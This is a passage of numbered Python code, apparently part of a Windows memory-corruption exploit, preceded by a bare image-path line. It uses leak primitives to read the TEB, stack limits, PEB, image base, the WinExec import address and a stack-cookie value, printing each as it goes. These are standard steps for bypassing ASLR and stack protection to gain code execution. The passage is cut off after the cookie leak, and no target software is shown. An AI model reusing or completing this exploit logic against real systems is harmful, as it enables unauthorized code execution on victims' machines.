 94 teb = leak_teb()
95 vprint('[+] TEB: %x' % teb)
96
97 stack_low = leak_q(teb+0x10)
98 vprint('[+] Stack low: %x' % stack_low)
99
100 stack_high = leak_q(teb+0x8)
101 vprint('[+] Stack high: %x' % stack_high)
102
103 peb = leak_q(teb+0x60)
104 vprint('[+] PEB: %x' % peb)
105
106 img_base = leak_q(peb+0x10)
107 vprint('[+] ImgBase: %x' % img_base)
108
109 data_addr = img_base + OFFS_DATA
110 idata_addr = img_base + OFFS_IDATA
111 text_addr = img_base + OFFS_TEXT
112
113 winexec = leak_q(idata_addr + OFFS_WINEXEC)
114 vprint('[+] WinExec: %x' % winexec)
115
116 cookie_xor = leak_q(data_addr+OFFS_COOKIE_XOR)